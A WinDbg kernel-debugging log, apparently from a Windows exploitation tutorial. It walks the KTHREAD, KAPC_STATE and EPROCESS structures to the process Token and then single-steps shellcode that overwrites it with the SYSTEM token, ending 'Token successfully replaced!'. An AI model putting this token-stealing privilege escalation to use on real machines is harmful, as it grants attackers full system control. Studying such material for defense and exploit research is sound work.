 _KPCR.PcrbData.CurrentThread
Current _EPROCESS
1: kd> dd fs:[0x124] L1
0030:00000124  87726d48
1: kd> dt _KTHREAD 87726d48 -r ApcState
ntdll!_KTHREAD
   +0x040 ApcState : _KAPC_STATE
1: kd> dx -id 0,0,87a34818 -r1 (*((ntdll!_KAPC_STATE *)0x87726d88))
(*((ntdll!_KAPC_STATE *)0x87726d88))                 [Type: _KAPC_STATE]
    [+0x000] ApcListHead      [Type: _LIST_ENTRY [2]]
    [+0x010] Process          : 0x87a34818 [Type: _KPROCESS *]
    [+0x014] KernelApcInProgress : 0x0 [Type: unsigned char]
    [+0x015] KernelApcPending : 0x0 [Type: unsigned char]
    [+0x016] UserApcPending   : 0x0 [Type: unsigned char]
1: kd> dt _EPROCESS 0x87a34818 -r Token
Current Token
ntdll!_EPROCESS
   +0x0f8 Token : _EX_FAST_REF
1: kd> dd 0x87a34818+0xf8 L1
ReadVirtual: 87a34910 not properly sign extended
87a34910  8fca7c26
1: kd> r
eax=853ec760 ebx=876bedf0 ecx=87a34818 edx=00000004 esi=82b1917c edi=876bed80
eip=00740027 esp=9678faa0 ebp=41414141 iopl=0         nv up ei pl zr na pe nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000246
00740027 8b90f8000000    mov     edx,dword ptr [eax+0F8h] ds:0023:853ec858=8c0011e4
1: kd> t
0074002d 8991f8000000    mov     dword ptr [ecx+0F8h],edx
1: kd> t
00740033 61              popad
1: kd> dd 0x87a34818+0xf8 L1
ReadVirtual: 87a34910 not properly sign extended
87a34910  8c0011e4
Token successfully replaced!